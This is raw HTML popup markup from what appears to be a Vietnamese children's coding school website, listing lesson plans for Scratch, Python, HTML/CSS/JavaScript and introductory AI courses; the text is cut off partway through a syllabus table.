<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8047" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8047,&quot;slug&quot;:&quot;video-muc-tieu-khoa-hoc-ai-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8047" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><iframe src="//www.youtube.com/embed/EjbHXMzeX4c" width="720" height="404" allowfullscreen="allowfullscreen"></iframe></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11288" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11288,&quot;slug&quot;:&quot;level-c-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11288" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p>    <input type="button" value="PART I" /></p>
<div id="div-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world! ( Write Your first Hello World Program in PYTHON)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person? (FAMILY FEUD alike)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Python turtle &#8211; Draw a Star</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Python turtle (Part 2 ) &#8211; Draw a sky of stars</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11:  Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-c2222')"/></p>
<div id="div-c2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review the basic program</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Dictionary in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: File, JSON in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Introduction to OOP in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Tkinter in python (Part 1) buttons and layouts</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Tkinter in python (Part 2) buttons and widgets and menus</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Reviewing (practices)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OpenCV extension in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introducing AI in python </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implementations for personal project</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11410" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11410,&quot;slug&quot;:&quot;icc-summer-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11410" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR TEENS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PYTHON CƠ BẢN"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Cấu trúc chương trình &#038; Khắc nhập &#8211; khắc xuất</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Vòng lặp IF &#8211; ELSE và WHILE- FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Danh sách</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Turtle graphics trong Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="AI FOR PYTHON"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Face Mask Checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: Project AI CHESS</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11404" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11404,&quot;slug&quot;:&quot;icc-summer-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11404" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR KIDS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="SCRATCH"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch, Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng táo + Lên ý tưởng đồ án cuối khoá + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="MACHINE LEARNING / AI"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhận diện dữ liệu ảnh (How a image regconition work?)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Nhận diện dữ liệu âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Nhận diện dữ liệu dạng bảng</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11291" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11291,&quot;slug&quot;:&quot;level-e-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11291" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS Formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introduction to Javascript + Implement mouse events and change values ​​on the form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Keyboard events and effects &#8211; variables and functions</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-e2222')"/></p>
<div id="div-e2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components on the form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Functions, events and conditional expressions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Loop + form validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Project guide</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11277" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11277,&quot;slug&quot;:&quot;level-a-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11277" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1111">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &#038; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &#038; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &#038; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &#038; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a2222')"/></p>
<div id="div-a2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
